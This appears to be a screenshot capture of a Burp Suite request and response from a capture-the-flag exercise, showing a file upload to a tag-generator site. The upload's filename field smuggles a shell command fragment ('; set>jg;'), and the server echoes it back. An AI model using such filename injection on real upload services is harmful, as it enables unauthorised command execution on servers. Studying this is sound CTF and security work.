 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------163881982414023942682307314671
9 Content-Length: 101117
10 Origin: https://tag-generator.kringlecastle.com
11 Connection: close
12 Referer: https://tag-generator.kringlecastle.com/
13
14 -----------------------------163881982414023942682307314671
15 Content-Disposition: form-data; name="my_file[]"; filename="abcdef.ada' 'out' ; set>jg; 'png"
16 Content-Type: image/png
17
18 PNG
19
20 IHDR *5 ä X`tEXtmxfile%3Cmxfile%20host%3D%22app.diagrams.net%22%20modified%3D%222020-12-23T23%3A12%3
A06.511Z%22%20agent%3D%225.0%20(Windows%20NT%2010.0%3B%20Win64%3B%20x64)%20AppleWebKit%2F537.36%20(K
HTML%2C%20like%20Gecko)%20Chrome%2F87.0.4280.88%20Safari%2F537.36%22%20etag%3D%22iMNQIx3XTAh49k6AnpD
U%22%20version%3D%2214.1.1%22%20pages%3D%227%22%3E%3Cdiagram%20id%3D%22fweUWwMt-7NLXMmjZamw%22%20nam
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 27 Dec 2020 23:07:58 GMT
4 Content-Type: application/json
5 Content-Length: 66
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 [
"19e0add0-7daa-4f68-99f4-3b42ef500f87.ada' 'out' ; set>jg; 'png"
]